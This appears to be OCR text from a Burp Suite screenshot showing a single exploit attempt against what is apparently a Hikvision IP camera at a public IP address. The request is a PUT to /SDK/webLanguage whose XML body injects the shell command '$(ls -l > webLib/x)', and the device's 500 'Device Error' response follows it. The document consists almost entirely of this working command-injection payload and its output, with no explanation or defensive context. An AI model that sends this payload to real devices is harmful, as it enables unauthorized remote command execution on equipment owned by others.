 Send Cancel < > Target: http://14.182.242.250 HTTP/1
Request
Pretty Raw Hex \n
1 PUT /SDK/webLanguage HTTP/1.1
2 Host: 14.182.242.250
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
4 Accept: */*
5 Referer: http://14.182.242.250/doc/page/login.asp?_1642579888212
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 78
10
11 <?xml version="1.0" encoding="UTF-8"?>
<language>
$(ls -l > webLib/x)
</language>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Wed, 19 Jan 2022 15:13:58 GMT
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 Cache-Control: no-cache
7 Content-Length: 245
8 Connection: close
9 Content-Type: application/xml
10
11 <?xml version="1.0" encoding="UTF-8"?>
<ResponseStatus version="1.0" xmlns="http://www.std-cgi.com/ver10/XMLSchema">
12 <requestURL>
/SDK/webLanguage
</requestURL>
13 <statusCode>
3
</statusCode>
14 <statusString>
Device Error
</statusString>
15 </ResponseStatus>
16